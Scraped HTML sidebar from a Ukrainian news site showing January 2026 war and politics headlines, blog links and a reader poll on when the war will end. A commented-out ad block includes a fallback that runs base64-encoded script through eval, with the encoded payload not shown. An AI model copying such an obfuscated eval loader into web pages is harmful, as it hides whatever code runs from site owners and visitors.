                    <h3><a href="/blognews/1768483528--natsililisya-na-tri-mista-rosiya-atakami-v-silniy-moroz.html" style="">"Націлилися на три міста": Росія атаками в сильний мороз намагається підірвати дух українців і змусити Київ піти на поступки, — NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">231</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768483528--natsililisya-na-tri-mista-rosiya-atakami-v-silniy-moroz.html#mc-container" data-cackle-channel="532507" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank" style="color:#333;">Балістичний сигнал із Капустиного Яру: чому удар “Орешником” по Львівщині адресували не нам, а Європі</a></h3>
                        <p class="meta">13.01.2026 22:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768508942-chi-zagrozhue-shi-isnuvannyu-vikipediyi-yiyi-ambasador-analizue.html">Чи загрожує ШІ існуванню Вікіпедії. Її амбасадор аналізує переваги і слабкі сторони кожного з конкурентів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768508942-chi-zagrozhue-shi-isnuvannyu-vikipediyi-yiyi-ambasador-analizue.html">15.01.2026, 23:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768514281-zbirna-ukrayini-z-gandbolu-startuvala-na-evro-2026-z-rozgromnoyi.html">Збірна України з гандболу стартувала на Євро-2026 з розгромної поразки від Норвегії (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768514281-zbirna-ukrayini-z-gandbolu-startuvala-na-evro-2026-z-rozgromnoyi.html">15.01.2026, 23:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768510681-pratsivnik-posolstva-rf-yakiy-skoyiv-samogubstvo-na-kipri-.html">Працівник посольства РФ, який скоїв самогубство на Кіпрі, перед відрядженням говорив з Лавровим та донощиком із Луганська — ЗМІ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768510681-pratsivnik-posolstva-rf-yakiy-skoyiv-samogubstvo-na-kipri-.html">15.01.2026, 23:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768510681-estoniya-vizme-uchast-u-viyskovih-navchannyah-u-grenlandiyi.html">Естонія візьме участь у військових навчаннях у Гренландії — прем'єр Міхал (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768510681-estoniya-vizme-uchast-u-viyskovih-navchannyah-u-grenlandiyi.html">15.01.2026, 23:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768503481-yak-usik-obiyshov-zelenskogo-pro-kogo-ukrayintsi-naychastishe.html">Як Усик обійшов Зеленського. Про кого українці найчастіше читають у Вікіпедії і які теми їх найбільше цікавлять (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768503481-yak-usik-obiyshov-zelenskogo-pro-kogo-ukrayintsi-naychastishe.html">15.01.2026, 23:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768469980-256-udariv-z-pochatku-opalyuvalnogo-sezonu-rosiyski-ataki.html">256 ударів з початку опалювального сезону: російські атаки на об'єкти енергетики спрямовані на знищення українського народу, — СБУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768469980-256-udariv-z-pochatku-opalyuvalnogo-sezonu-rosiyski-ataki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768470834-rf-sformuvala-tinoviy-zernoviy-flot-yakiy-vikrav-milyoni.html">РФ сформувала тіньовий зерновий флот, який викрав мільйони тонн зерна з України, — Сибіга</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768470834-rf-sformuvala-tinoviy-zernoviy-flot-yakiy-vikrav-milyoni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768471696-rosiyani-vikoristovuyut-novi-shahedi-z-raketami-dlya-borotbi.html">Росіяни використовують нові "Шахеди" з ракетами для боротьби з легкою авіацією, – Братчук</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768471696-rosiyani-vikoristovuyut-novi-shahedi-z-raketami-dlya-borotbi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 15 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3222</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768495106-nezabarom-shahedi-budut-prilitati-pryamo-v-tsil-flesh-.html">Незабаром «Шахеди» будуть прилітати прямо в ціль: “Флеш” попередив про нову загрозу</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">795</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">749</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768506334-abo-distantsiyne-navchannya-abo-kanikuli-do-1-lyutogo-mon-uhvalilo.html">Або дистанційне навчання, або канікули до 1 лютого: МОН ухвалило рішення</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">674</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768490234-chervoniy-hrest-zasudiv-udari-po-energetitsi-belgoroda-sibiga.html">Червоний Хрест засудив удари по енергетиці Бєлгорода: Сибіга різко відреагував</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">463</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227690</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55499</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45654</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39259</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26643</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566243</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448044</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411408</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
